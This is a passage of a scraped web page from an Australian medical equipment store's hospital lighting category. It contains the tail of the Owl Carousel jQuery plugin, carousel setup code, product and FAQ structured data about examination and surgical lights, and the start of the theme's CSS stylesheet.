            }
        }, this),
        'prepared.owl.carousel': $.proxy(function(e) {
            if (e.namespace) {
                var hash = $(e.content).find('[data-hash]').addBack('[data-hash]').attr('data-hash');

                if (!hash) {
                    return;
                }

                this._hashes[hash] = e.content;
            }
        }, this),
        'changed.owl.carousel': $.proxy(function(e) {
            if (e.namespace && e.property.name === 'position') {
                var current = this._core.items(this._core.relative(this._core.current())),
                    hash = $.map(this._hashes, function(item, hash) {
                        return item === current ? hash : null;
                    }).join();

                if (!hash || window.location.hash.slice(1) === hash) {
                    return;
                }

                window.location.hash = hash;
            }
        }, this)
    };

    // set default options
    this._core.options = $.extend({}, Hash.Defaults, this._core.options);

    // register the event handlers
    this.$element.on(this._handlers);

    // register event listener for hash navigation
    $(window).on('hashchange.owl.navigation', $.proxy(function(e) {
        var hash = window.location.hash.substring(1),
            items = this._core.$stage.children(),
            position = this._hashes[hash] && items.index(this._hashes[hash]);

        if (position === undefined || position === this._core.current()) {
            return;
        }

        this._core.to(this._core.relative(position), false, true);
    }, this));
};

/**
 * Default options.
 * @public
 */
Hash.Defaults = {
    URLhashListener: false
};

/**
 * Destroys the plugin.
 * @public
 */
Hash.prototype.destroy = function() {
    var handler, property;

    $(window).off('hashchange.owl.navigation');

    for (handler in this._handlers) {
        this._core.$element.off(handler, this._handlers[handler]);
    }
    for (property in Object.getOwnPropertyNames(this)) {
        typeof this[property] != 'function' && (this[property] = null);
    }
};

$.fn.owlCarousel.Constructor.Plugins.Hash = Hash;

})(window.Zepto || window.jQuery, window, document);

/**
* Support Plugin
*
* @version 2.3.4
* @author Vivid Planet Software GmbH
* @author Artus Kolanowski
* @author David Deutsch
* @license The MIT License (MIT)
*/
;(function($, window, document, undefined) {

var style = $('<support>').get(0).style,
    prefixes = 'Webkit Moz O ms'.split(' '),
    events = {
        transition: {
            end: {
                WebkitTransition: 'webkitTransitionEnd',
                MozTransition: 'transitionend',
                OTransition: 'oTransitionEnd',
                transition: 'transitionend'
            }
        },
        animation: {
            end: {
                WebkitAnimation: 'webkitAnimationEnd',
                MozAnimation: 'animationend',
                OAnimation: 'oAnimationEnd',
                animation: 'animationend'
            }
        }
    },
    tests = {
        csstransforms: function() {
            return !!test('transform');
        },
        csstransforms3d: function() {
            return !!test('perspective');
        },
        csstransitions: function() {
            return !!test('transition');
        },
        cssanimations: function() {
            return !!test('animation');
        }
    };

function test(property, prefixed) {
    var result = false,
        upper = property.charAt(0).toUpperCase() + property.slice(1);

    $.each((property + ' ' + prefixes.join(upper + ' ') + upper).split(' '), function(i, property) {
        if (style[property] !== undefined) {
            result = prefixed ? property : true;
            return false;
        }
    });

    return result;
}

function prefixed(property) {
    return test(property, true);
}

if (tests.csstransitions()) {
    /* jshint -W053 */
    $.support.transition = new String(prefixed('transition'))
    $.support.transition.end = events.transition.end[ $.support.transition ];
}

if (tests.cssanimations()) {
    /* jshint -W053 */
    $.support.animation = new String(prefixed('animation'))
    $.support.animation.end = events.animation.end[ $.support.animation ];
}

if (tests.csstransforms()) {
    /* jshint -W053 */
    $.support.transform = new String(prefixed('transform'));
    $.support.transform3d = tests.csstransforms3d();
}

})(window.Zepto || window.jQuery, window, document);

</script>
<script type="text/javascript">
        jQuery(document).ready(function($) {

            $('#banner').owlCarousel({
                items: 1,
                loop: true,
                margin: 1,
                nav: true,
                dots: true,
                responsive:{
                0:{
                    nav: false
                },
                600:{
                    nav: true
                }
            }
            });
            
            $('#category_slider').owlCarousel({
                items: 3,
                loop: true,
                margin: 30,
                nav: true,
                dots: false,
                responsive:{
                0:{
                    items:1,
                    nav: false,
                    dots: true,
                },
                767:{
                    items:2,
                    nav: true,
                    dots: false,
                },
                1200:{
                    items:3
                }
            }
            });
            
            jQuery('.fpSlider').owlCarousel({
                //items: 4,
                loop: true,
                margin: 28,
                nav: true,
                dots: false,
                responsive:{
                0:{
                    items:1,
                    nav: false,
                    dots: true,
                },
                767:{
                    items:2,
                    nav: true,
                    dots: false,
                },
                1200:{
                    items:3
                },
                1370:{
                    items:4
                }
            }
            });
            
            $('#ourBrand').owlCarousel({
                items: 6,
                loop: true,
                margin: 20,
                nav: true,
                dots: false,
                responsive:{
                0:{
                    items:2,
                    nav: false,
                    dots: true,
                },
                767:{
                    items:4,
                    nav: true,
                    dots: false,
                },
                1200:{
                    items:6
                }
            }
            });

        });
    </script>
<script type="application/ld+json">
    [
        {
            "@context": "http://schema.org",
            "@type": "Product Category",
            "name": "Medical Examination Lights",
            "description":  "All medical facilities require sufficient medical examination lights to ensure that patients are comfortable in their rooms and that staff can execute procedures and exams precisely. Our knowledge of medical lighting makes us one of the top suppliers of a variety of medical operation and examination lights.&amp;nbsp;
In Australia, we are one of the top providers of a variety of operation theatre lights with our knowledge of medical lighting, we deliver superior quality. The most effective surgical light alternatives for medical institutions are available at Biofast. The selection of surgical operating room lights we provide is tailored to meet the exact requirements of contemporary healthcare institutions.
In order to provide you with the best and highest quality hospital lights, we have optimized our own processes as your suppliers. We also provide more accessibility through our online store, as well as any necessary guidance to help you make a better choice.

Read More
Hospital Lights
Are you searching for reliable and high-quality hospital lights to enhance visibility and efficiency in your medical facility?
Biofast offers an exceptional range of medical examination lights and surgeons lights, designed to meet the rigorous demands of Australian healthcare settings. From operating theatres to patient rooms, our lighting solutions combine precision, durability, and advanced technology to ensure optimal performance.
Whether you&amp;rsquo;re outfitting a new facility or upgrading existing infrastructure, Biofast&amp;rsquo;s hospital lighting options deliver unmatched functionality and compliance with Australian standards.
Medical Examination Lights
Medical examination lights are critical for performing accurate and precise diagnostic procedures. Proper lighting ensures clear visibility, enabling healthcare professionals to deliver the highest standard of care.

Adjustable Brightness: Allows for customisable illumination to suit specific procedures.
Shadow-Free Lighting: Ensures consistent visibility with minimal shadows.
Energy-Efficient Design: Reduces energy consumption without compromising performance.
Flexible Mounting Options: Available in wall-mounted, ceiling-mounted, and portable configurations.
Durability: Built to withstand the daily demands of busy medical environments.

Surgeons Lights
Surgeons lights are designed for operating theatres, where precision and visibility are paramount. Biofast&amp;rsquo;s range of surgical lighting solutions provides the clarity and focus needed for complex procedures.

High-Intensity Illumination: Delivers bright, focused light for intricate surgical tasks.
Colour Accuracy: Enhances visibility of tissues and anatomy with excellent colour rendering.
Heat Management: Reduces heat emission to maintain a comfortable operating environment.
Advanced Technology: Includes features like dimmable settings and touchless operation.
Ergonomic Design: Adjustable positioning for optimal convenience and precision.

Features of Our Medical Examination Lights

LED Technology: Provides brighter, more energy-efficient illumination with a longer lifespan.
Anti-Glare Design: Reduces eye strain for medical professionals during extended use.
Wide Illumination Range: Covers a large field of vision for comprehensive examinations.
Portability: Many models include wheeled stands for easy mobility between rooms.
Sterile Controls: Touchless or easily sanitised controls to maintain hygiene standards.

Why Choose Us?
Biofast is a trusted supplier of hospital lights in Australia, providing innovative lighting solutions to support healthcare professionals and improve patient outcomes.

Exceptional Range: From medical examination lights to surgeons lights, we offer options for all medical applications.
Trusted Brands: Sourced from leading manufacturers, ensuring top-tier quality and reliability.
Advanced Features: Equipped with modern technology to meet the needs of contemporary healthcare settings.
Compliance: All products meet or exceed Australian healthcare standards.
Expert Support: Our knowledgeable team offers personalised guidance to help you choose the right lighting solutions.
Nationwide Delivery: Reliable shipping ensures timely delivery of your products across Australia.

By choosing Biofast, you invest in lighting solutions that enhance both efficiency and patient care.

FAQs

What types of hospital lights does Biofast offer?
Biofast provides a range of hospital lights, including medical examination lights, surgeons lights, and general-purpose lights for healthcare facilities.

Are Biofast lights compliant with Australian standards?
Yes, all Biofast lighting solutions meet or exceed Australian healthcare regulations.

Do you offer portable medical examination lights?
Yes, many of our medical examination lights come with portable stands for easy mobility.

What is the lifespan of your LED hospital lights?
Our LED lights are designed for durability and efficiency, with an average lifespan significantly longer than traditional bulbs.

Can I customise my lighting setup?
Yes, we offer flexible mounting and configuration options to suit the unique needs of your facility.

Are your surgeons lights equipped with dimmable settings?
Yes, many of our surgeons lights include dimmable options to provide optimal lighting for various procedures.

Do you provide bulk purchasing options for hospital lights?
Yes, Biofast offers cost-effective bulk purchasing options for hospitals and healthcare centres.

How do I maintain the cleanliness of my hospital lights?
Our lights are designed with easy-to-clean surfaces and controls to maintain hygiene in medical environments.



{&quot;@context&quot;:&quot;https://schema.org&quot;,&quot;@type&quot;:&quot;FAQPage&quot;,&quot;mainEntity&quot;:[{&quot;@type&quot;:&quot;Question&quot;,&quot;name&quot;:&quot;What types of hospital lights does Biofast offer?&quot;,&quot;acceptedAnswer&quot;:{&quot;@type&quot;:&quot;Answer&quot;,&quot;text&quot;:&quot;Biofast provides a range of hospital lights, including medical examination lights, surgeons lights, and general-purpose lights for healthcare facilities.&quot;}},{&quot;@type&quot;:&quot;Question&quot;,&quot;name&quot;:&quot;Are Biofast lights compliant with Australian standards?&quot;,&quot;acceptedAnswer&quot;:{&quot;@type&quot;:&quot;Answer&quot;,&quot;text&quot;:&quot;Yes, all Biofast lighting solutions meet or exceed Australian healthcare regulations.&quot;}},{&quot;@type&quot;:&quot;Question&quot;,&quot;name&quot;:&quot;Do you offer portable medical examination lights?&quot;,&quot;acceptedAnswer&quot;:{&quot;@type&quot;:&quot;Answer&quot;,&quot;text&quot;:&quot;Yes, many of our medical examination lights come with portable stands for easy mobility.&quot;}},{&quot;@type&quot;:&quot;Question&quot;,&quot;name&quot;:&quot;What is the lifespan of your LED hospital lights?&quot;,&quot;acceptedAnswer&quot;:{&quot;@type&quot;:&quot;Answer&quot;,&quot;text&quot;:&quot;Our LED lights are designed for durability and efficiency, with an average lifespan significantly longer than traditional bulbs&quot;}},{&quot;@type&quot;:&quot;Question&quot;,&quot;name&quot;:&quot;Can I customise my lighting setup?&quot;,&quot;acceptedAnswer&quot;:{&quot;@type&quot;:&quot;Answer&quot;,&quot;text&quot;:&quot;Yes, we offer flexible mounting and configuration options to suit the unique needs of your facility.&quot;}},{&quot;@type&quot;:&quot;Question&quot;,&quot;name&quot;:&quot;Are your surgeons lights equipped with dimmable settings?&quot;,&quot;acceptedAnswer&quot;:{&quot;@type&quot;:&quot;Answer&quot;,&quot;text&quot;:&quot;Yes, many of our surgeons lights include dimmable options to provide optimal lighting for various procedures.&quot;}},{&quot;@type&quot;:&quot;Question&quot;,&quot;name&quot;:&quot;Do you provide bulk purchasing options for hospital lights?&quot;,&quot;acceptedAnswer&quot;:{&quot;@type&quot;:&quot;Answer&quot;,&quot;text&quot;:&quot;Yes, Biofast offers cost-effective bulk purchasing options for hospitals and healthcare centres.&quot;}},{&quot;@type&quot;:&quot;Question&quot;,&quot;name&quot;:&quot;How do I maintain the cleanliness of my hospital lights?&quot;,&quot;acceptedAnswer&quot;:{&quot;@type&quot;:&quot;Answer&quot;,&quot;text&quot;:&quot;Our lights are designed with easy-to-clean surfaces and controls to maintain hygiene in medical environments.&quot;}}]}" ,
            "url": "https://www.biofast.com.au/hospital-furniture/lighting/"
        }
    ]
</script>


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://cdn11.bigcommerce.com/s-mrm7884utg/stencil/680b3b90-5261-013b-300e-3e289a5c0e47/e/c0beb210-c2c9-013e-6bc7-72cc57b1936c/css/theme-ce4630a0-4111-013e-7eb2-322c8a7e523c.css
body_size: 86746
content:
@charset "UTF-8";
@import url("https://fonts.googleapis.com/css2?family=Lato:wght@400;600;700;800;900&display=swap");
meta.foundation-version {
  font-family: "/5.5.3/"; }

meta.foundation-mq-small {
  font-family: "/only screen/";
  width: 0; }

meta.foundation-mq-small-only {
  font-family: "/only screen and (max-width: 551px)/";
  width: 0; }

meta.foundation-mq-medium {
  font-family: "/only screen and (min-width:551px)/";
  width: 551px; }

meta.foundation-mq-medium-only {
  font-family: "/only screen and (min-width:551px) and (max-width:801px)/";
  width: 551px; }

meta.foundation-mq-large {
  font-family: "/only screen and (min-width:801px)/";
  width: 801px; }

meta.foundation-mq-large-only {
  font-family: "/only screen and (min-width:801px) and (max-width:1261px)/";
  width: 801px; }

meta.foundation-mq-xlarge {
  font-family: "/only screen and (min-width:1261px)/";
  width: 1261px; }

meta.foundation-mq-xlarge-only {
  font-family: "/only screen and (min-width:1261px) and (max-width:1681px)/";
  width: 1261px; }

meta.foundation-mq-xxlarge {
  font-family: "/only screen and (min-width:1681px)/";
  width: 1681px; }

meta.foundation-data-attribute-namespace {
  font-family: false; }

.u-block {
  display: block !important; }

.u-inlineBlock {
  display: inline-block !important;
  max-width: 100% !important; }

.u-hidden {
  display: none !important; }

.u-hiddenVisually {
  border: 0 !important;
  clip: rect(1px, 1px, 1px, 1px) !important;
  height: 1px !important;
  overflow: hidden !important;
  padding: 0 !important;
  position: absolute !important;
  width: 1px !important; }

.is-srOnly {
  border: 0 !important;
  clip: rect(1px, 1px, 1px, 1px) !important;
  height: 1px !important;
  overflow: hidden !important;
  padding: 0 !important;
  position: absolute !important;
  width: 1px !important; }

.u-textAlignCenter {
  text-align: center !important; }

.u-textAlignLeft {
  text-align: left !important; }

.u-textAlignRight {
  text-align: right !important; }

.u-textBreak {
  word-wrap: break-word !important; }

.u-textInheritColor {
  color: inherit !important; }

.u-textKern {
  text-rendering: optimizeLegibility !important;
  font-feature-settings: "kern" 1 !important;
  font-kerning: normal !important; }

.u-textLead {
  line-height: 1.6 !important;
  font-size: 1.1em !important; }

.u-textNoWrap {
  white-space: nowrap !important; }

.u-textTruncate {
  max-width: 100% !important;
  overflow: hidden !important;
  text-overflow: ellipsis !important;
  white-space: nowrap !important;
  word-wrap: normal !important; }

.u-fontSmoothing {
  -moz-osx-font-smoothing: grayscale !important;
  -webkit-font-smoothing: antialiased !important; }

/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
/**
 * 1. Set default font family to sans-serif.
 * 2. Prevent iOS and IE text size adjust after device orientation change,
 *    without disabling user zoom.
 */
html {
  font-family: sans-serif;
  /* 1 */
  -ms-text-size-adjust: 100%;
  /* 2 */
  -webkit-text-size-adjust: 100%;
  /* 2 */ }

/**
 * Remove default margin.
 */
body {
  margin: 0; }

/* HTML5 display definitions
   ========================================================================== */
/**
 * Correct `block` display not defined for any HTML5 element in IE 8/9.
 * Correct `block` display not defined for `details` or `summary` in IE 10/11
 * and Firefox.
 * Correct `block` display not defined for `main` in IE 11.
 */
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
  display: block; }

/**
 * 1. Correct `inline-block` display not defined in IE 8/9.
 * 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera.
 */
audio,
canvas,
progress,
video {
  display: inline-block;
  /* 1 */
  vertical-align: baseline;
  /* 2 */ }

/**
 * Prevent modern browsers from displaying `audio` without controls.
 * Remove excess height in iOS 5 devices.
 */
audio:not([controls]) {
  display: none;
  height: 0; }

/**
 * Address `[hidden]` styling not present in IE 8/9/10.
 * Hide the `template` element in IE 8/9/10/11, Safari, and Firefox < 22.
 */
[hidden],
template {
  display: none; }

/* Links
   ========================================================================== */
/**
 * Remove the gray background color from active links in IE 10.
 */
a {
  background-color: transparent; }

/**
 * Improve readability of focused elements when they are also in an
 * active/hover state.
 */
a:active,
a:hover {
  outline: 0; }

/* Text-level semantics
   ========================================================================== */
/**
 * Address styling not present in IE 8/9/10/11, Safari, and Chrome.
 */
abbr[title] {
  border-bottom: 1px dotted; }

/**
 * Address style set to `bolder` in Firefox 4+, Safari, and Chrome.
 */
b,
strong {
  font-weight: bold; }

/**
 * Address styling not present in Safari and Chrome.
 */
dfn {
  font-style: italic; }

/**
 * Address variable `h1` font-size and margin within `section` and `article`
 * contexts in Firefox 4+, Safari, and Chrome.
 */
h1 {
  font-size: 2em;
  margin: 0.67em 0; }

/**
 * Address styling not present in IE 8/9.
 */
mark {
  background: #ff0;
  color: #000; }

/**
 * Address inconsistent and variable font size in all browsers.
 */
small {
  font-size: 80%; }

/**
 * Prevent `sub` and `sup` affecting `line-height` in all browsers.
 */
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline; }

sup {
  top: -0.5em; }

sub {
  bottom: -0.25em; }

/* Embedded content
   ========================================================================== */
/**
 * Remove border when inside `a` element in IE 8/9/10.
 */
img {
  border: 0; }

/**
 * Correct overflow not hidden in IE 9/10/11.
 */
svg:not(:root) {
  overflow: hidden; }

/* Grouping content
   ========================================================================== */
/**
 * Address margin not present in IE 8/9 and Safari.
 */
figure {
  margin: 1em 40px; }

/**
 * Address differences between Firefox and other browsers.
 */
hr {
  box-sizing: content-box;
  height: 0; }

/**
 * Contain overflow in all browsers.
 */
pre {
  overflow: auto; }

/**
 * Address odd `em`-unit font size rendering in all browsers.
 */
code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em; }

/* Forms
   ========================================================================== */
/**
 * Known limitation: by default, Chrome and Safari on OS X allow very limited
 * styling of `select`, unless a `border` property is set.
 */
/**
 * 1. Correct color not being inherited.
 *    Known issue: affects color of disabled elements.
 * 2. Correct font properties not being inherited.
 * 3. Address margins set differently in Firefox 4+, Safari, and Chrome.
 */
button,
input,
optgroup,
select,
textarea {
  color: inherit;
  /* 1 */
  font: inherit;
  /* 2 */
  margin: 0;
  /* 3 */ }

/**
 * Address `overflow` set to `hidden` in IE 8/9/10/11.
 */
button {
  overflow: visible; }

/**
 * Address inconsistent `text-transform` inheritance for `button` and `select`.
 * All other form control elements do not inherit `text-transform` values.
 * Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera.
 * Correct `select` style inheritance in Firefox.
 */
button,
select {
  text-transform: none; }

/**
 * 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio`
 *    and `video` controls.
 * 2. Correct inability to style clickable `input` types in iOS.
 * 3. Improve usability and consistency of cursor style between image-type
 *    `input` and others.
 */
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  /* 2 */
  cursor: pointer;
  /* 3 */ }

/**
 * Re-set default cursor for disabled elements.
 */
button[disabled],
html input[disabled] {
  cursor: default; }

/**
 * Remove inner padding and border in Firefox 4+.
 */
button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0; }

/**
 * Address Firefox 4+ setting `line-height` on `input` using `!important` in
 * the UA stylesheet.
 */
input {
  line-height: normal; }

/**
 * It's recommended that you don't attempt to style these elements.
 * Firefox's implementation doesn't respect box-sizing, padding, or width.
 *
 * 1. Address box sizing set to `content-box` in IE 8/9/10.
 * 2. Remove excess padding in IE 8/9/10.
 */
input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  /* 1 */
  padding: 0;
  /* 2 */ }

/**
 * Fix the cursor style for Chrome's increment/decrement buttons. For certain
 * `font-size` values of the `input`, it causes the cursor style of the
 * decrement button to change from `default` to `text`.
 */
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto; }

/**
 * 1. Address `appearance` set to `searchfield` in Safari and Chrome.
 * 2. Address `box-sizing` set to `border-box` in Safari and Chrome.
 */
input[type="search"] {
  -webkit-appearance: textfield;
  /* 1 */
  box-sizing: content-box;
  /* 2 */ }

/**
 * Remove inner padding and search cancel button in Safari and Chrome on OS X.
 * Safari (but not Chrome) clips the cancel button when the search input has
 * padding (and `textfield` appearance).
 */
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none; }

/**
 * Define consistent border, margin, and padding.
 */
fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em; }

/**
 * 1. Correct `color` not being inherited in IE 8/9/10/11.
 * 2. Remove padding so people aren't caught out if they zero out fieldsets.
 */
legend {
  border: 0;
  /* 1 */
  padding: 0;
  /* 2 */ }

/**
 * Remove default vertical scrollbar in IE 8/9/10/11.
 */
textarea {
  overflow: auto; }

/**
 * Don't inherit the `font-weight` (applied by a rule above).
 * NOTE: the default cannot safely be changed in Chrome and Safari on OS X.
 */
optgroup {
  font-weight: bold; }

/* Tables
   ========================================================================== */
/**
 * Remove most spacing between table cells.
 */
table {
  border-collapse: collapse;
  border-spacing: 0; }

td,
th {
  padding: 0; }

*,
*:before,
*:after {
  box-sizing: border-box; }

html,
body {
  height: 100%; }

body {
  background: #fafafa;
  color: #333333;
  cursor: auto;
  margin: 0;
  padding: 0;
  position: relative; }

body {
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased; }

a:hover {
  cursor: pointer; }

figure {
  margin: 0 0 1.5rem; }

img {
  display: inline-block;
  height: auto;
  max-width: 100%;
  vertical-align: middle; }

img {
  -ms-interpolation-mode: bicubic; }

button {
  background: none;
  border: 0; }
  button:active, button:focus {
    box-shadow: none;
    outline: none; }

textarea {
  height: auto;
  min-height: 50px; }

select {
  width: 100%; }

div,
dl,
dt,
dd,
ul,
ol,
li,
h1,
h2,
h3,
h4,
h5,
h6,
pre,
form,
p,
blockquote,
th,
td {
  margin: 0;
  padding: 0; }

html {
  font-size: 14px; }
  @media (min-width: 551px) {
    html {
      font-size: 14px; } }
  @media (min-width: 801px) {
    html {
      font-size: 14px; } }
  @media (min-width: 1261px) {
    html {
      font-size: 14px; } }

body {
  font-family: "Lato", Arial, Helvetica, sans-serif;
  font-weight: 400;
  line-height: 1.5; }

a {
  color: #333333;
  line-height: inherit;
  text-decoration: underline; }
  a:hover, a:focus {
    color: #0071e3; }

p {
  margin-bottom: 1.5rem; }

h1,
h2,
h3,
h4,
h5,
h6 {
  color: #333333;
  font-family: "Lato", Arial, Helvetica, sans-serif;
  font-weight: 700;
  letter-spacing: 0.25px;
  margin-bottom: 0.78571rem; }
  h1 small,
  h2 small,
  h3 small,
  h4 small,
  h5 small,
  h6 small {
    color: #333333;
    font-size: 60%;
    line-height: 0; }

h1 {
  font-size: 28px; }

h2 {
  font-size: 25px; }

h3 {
  font-size: 22px; }

h4 {
  font-size: 20px; }

h5 {
  font-size: 15px; }

h6 {
  font-size: 13px; }

.subheader {
  font-weight: 400;
  line-height: 24px;
  margin-bottom: 0.78571rem; }

hr {
  border: solid #ebebeb;
  border-width: 1px 0 0;
  clear: both;
  height: 0;
  margin: 2rem 0 1.92857rem; }

em,
i {
  font-style: italic;
  line-height: inherit; }

strong,
b {
  font-weight: 700;
  line-height: inherit; }

small {
  font-size: 60%;
  line-height: inherit; }

ul,
ol,
dl {
  list-style-position: outside;
  margin-bottom: 1.5rem; }

ul ul,
ul ol,
ol ul,
ol ol {
  margin-left: 1.2rem;
  margin-bottom: 0; }

ul {
  margin-left: 1.15rem; }

ol {
  margin-left: 1.15rem; }

dl dt {
  font-weight: 700;
  margin-bottom: 0.35714rem; }

dl dd {
  margin-bottom: 1.5rem; }

abbr,
acronym {
  border-bottom: 1px dotted #cccccc;
  color: #333333;
  cursor: help;
  font-size: 90%;
  text-transform: uppercase; }

abbr {
  text-transform: none; }

blockquote { }

blockquote,
blockquote p {
  font-size: 22px;
  line-height: 29px; }

cite {
  color: #999999;
  display: block;
  font-size: 1rem; }

.icon {
  height: 1.14286rem;
  width: 1.14286rem;
  display: inline-block;
  vertical-align: middle; }
  .icon svg {
    display: inline-block;
    fill: #333333;
    height: 100%;
    vertical-align: top;
    width: 100%; }

/*doc
---
title: Lists
name: lists
category: Elements
---

*/
/*doc
---
title: Inline List
name: inline_list
category: Elements
parent: lists
---


```html_example
<ul class="inlineList">
    <li><a href="#">Link 1</a></li>
    <li><a href="#">Link 2</a></li>
    <li><a href="#">Link 3</a></li>
    <li><a href="#">Link 4</a></li>
    <li><a href="#">Link 5</a></li>
</ul>
```
##### Inline list settings
```sass_file_example
src/settings/foundation/inlineList/_settings.scss
```

*/
.inlineList {
  list-style: none;
  margin-top: 0;
  margin-bottom: 1.21429rem;
  margin-left: -1.57143rem;
  margin-right: 0;
  overflow: hidden;
  padding: 0; }
  .inlineList > li {
    display: block;
    float: left;
    list-style: none;
    margin-left: 1.57143rem; }
    .inlineList > li > * {
      display: block; }

/*doc
---
title: Tables
name: tables
category: Elements
---


```html_example
<table class="table">
    <thead class="table-thead">
        <tr>
            <th>Table Header</th>
            <th>Table Header</th>
            <th class="table-header--numericData" scope="column">Totals</th>
        </tr>
    </thead>
    <tbody class="table-tbody">
        <tr>
            <td>Content Goes Here</td>
            <td>This is longer content Donec id elit non mi porta gravida at eget metus.</td>
            <td class="table-cell--numericData">$10</td>
        </tr>
    </tbody>
    <tfoot class="table-tfoot">
        <tr>
            <td class="table-cell--numericData" colspan="2">Subtotal:</td>
            <td class="table-cell--numericData"><strong>$60</strong></td>
        </tr>
    </tfoot>
</table>
```
##### Tables settings
```sass_file_example
src/settings/foundation/tables/_settings.scss
```

*/
.table {
  border: solid 1px #ebebeb;
  margin-bottom: 2rem;
  table-layout: auto;
  width: 100%; }
  .table thead {
    background: #333333; }
    .table thead tr th,
    .table thead tr td {
      font-size: 1rem;
      font-weight: 700;
      padding: 0.78571rem 1.5rem; }
  .table tr th,
  .table tr td {
    padding: 0.78571rem 1.5rem;
    text-align: left; }
  .table thead tr th,
  .table tfoot tr th,
  .table tfoot tr td,
  .table tbody tr th,
  .table tbody tr td,
  .table tr td {
    display: table-cell; }
  .table th.table-header--numericData,
  .table td.table-cell--numericData {
    text-align: right; }

.table-thead {
  border: 1px solid #ebebeb; }

.table-tfoot {
  border: 1px solid #ebebeb; }

.table-tbody tr {
  border-bottom: 1px solid #ebebeb; }
  .table-tbody tr:last-child {
    border-bottom: 0; }

/*doc
---
title: Buttons
name: button
category: Components
---

These are all the button

```sass_file_example
src/settings/foundation/buttons/_settings.scss
```

```html_example
<button class="button">Button</button>

<input type="submit" class="button" value="Button">

<a class="button" role="button" href="#">Button</a>
```

*/
.button {
  -webkit-appearance: none;
  -moz-appearance: none;
  border-radius: 0;
  border-style: solid;
  border-width: 1px;
  cursor: pointer;
  font-family: "Lato", Arial, Helvetica, sans-serif;
  font-weight: 400;
  line-height: normal;
  margin: 0 0 1rem;
  position: relative;
  text-align: center;
  text-decoration: none;
  display: inline-block;
  background-color: white;
  border-color: #ebebeb;
  color: #333333;
  font-size: 1rem;
  padding: 0.85714rem 2.28571rem;
  border-radius: 4px;
  outline: none;
  vertical-align: middle; }
  .button:hover, .button:focus, .button.is-active, .button.active {
    background-color: white;
    border-color: #0071e3;
    color: #333333; }
  .button:active {
    background-color: white;
    border: 1px solid #0071e3;
    color: #333333; }
  .button:focus, .button.is-active, .button.active {
    outline: none; }
  @media (min-width: 481px) {
    .button + .button {
      margin-left: 0.78571rem; } }

/*doc
---
title: Button states
name: button_states
category: Components
parent: button
---

```html_example
<button class="button button--primary">Primary Button</button>

<button class="button">Secondary / Default Button</button>

<button class="button button--tertiary">Tertiary Button</button>

<button class="button button--action">Call-to-Action Button</button>
```
    */
.button--primary {
  background-color: #0071e3;
  border-color: #0071e3;
  color: white; }
  .button--primary:hover, .button--primary:focus, .button--primary.is-active, .button--primary.active {
    background-color: #1a8bfd;
    border-color: #1a8bfd;
    color: white; }
  .button--primary:active {
    background-color: #1a8bfd;
    border: 1px solid #1a8bfd;
    color: white; }

.button[disabled] {
  background-color: #ebebeb;
  border-color: rgba(0, 0, 255, 0);
  color: white;
  cursor: default; }

/*doc
---
title: Button sizes
name: button_sizes
category: Components
parent: button
---

```html_example
<button class="button button--large">Large</button>

<button class="button">Default</button>

<button class="button button--small">Small</button>

<button class="button button--tiny">Tiny</button>
```

And a special case, slab, which takes the full width of it's container and any
size modifier

```html_example
<button class="button button--slab">Slab</button>

<button class="button button--slab button--large">Slab</button>
```

*/
.button--large {
  font-size: 15px; }

.button--small {
  font-size: 13px;
  padding: 0.57143rem 1.5rem; }

.button--tiny { }

.button--slab {
  display: block;
  width: 100%; }
  .button + .button--slab {
    margin-left: 0; }

.button--icon {
  font-size: 1rem;
  padding: 0.78571rem 0.78571rem; }
  .button--icon svg {
    fill: #0071e3; }

/*doc
---
title: Button Groups
name: button_groups
category: Components
parent: button
---


```html_example
<div class="buttonGroup">
    <button class="button">Button1</button>
    <button class="button">Button2</button>
    <button class="button">Button3</button>
</div>
```
##### Button group settings
```sass_file_example
src/settings/bigcommerce/buttonGroup/_settings.scss
```

*/
.buttonGroup {
  display: inline-block; }
  .buttonGroup > .button {
    border-radius: 0;
    border-right-width: 0;
    float: left;
    margin-left: 0; }
    .buttonGroup > .button:first-child {
      border-bottom-left-radius: 4px;
      border-top-left-radius: 4px; }
    .buttonGroup > .button:last-child {
      border-bottom-right-radius: 4px;
      border-right-width: 1px;
      border-top-right-radius: 4px; }

/*doc
---
title: Dropdowns
name: dropdown
category: Components
---

Dropdowns are simple lists that can appear next to any element that can trigger a click event.
They can be used by buttons, icons, links and other similar items.

```sass_file_example
src/settings/foundation/dropdown/_settings.scss
```
```html_example
<ul class="dropdown-menu" style="display:block; left: 0;">
    <li class="dropdown-menu-item"><a href="#" ng-click="$event.preventDefault()">One</a></li>
    <li class="dropdown-menu-item"><a href="#" ng-click="$event.preventDefault()">Two</a></li>
    <li class="dropdown-menu-item"><a href="#" ng-click="$event.preventDefault()">Three</a></li>
</ul>
```
*/
.dropdown-menu {
  display: none;
  left: -9999px;
  list-style: none;
  margin-left: 0;
  position: absolute;
  background: #e5e5e5;
  font-size: 1rem;
  height: auto;
  width: 100%;
  z-index: 89;
  max-width: 200px; }
  .dropdown-menu.open {
    display: block; }
  .dropdown-menu > *:first-child {
    margin-top: 0; }
  .dropdown-menu > *:last-child {
    margin-bottom: 0; }

.dropdown-menu--content {
  display: none;
  left: -9999px;
  list-style: none;
  margin-left: 0;
  position: absolute;
  background: #e5e5e5;
  font-size: 1rem;
  height: auto;
  padding: 0.78571rem;
  width: 100%;
  z-index: 89;
  max-width: 200px; }
  .dropdown-menu--content.open {
    display: block; }
  .dropdown-menu--content > *:first-child {
    margin-top: 0; }
  .dropdown-menu--content > *:last-child {
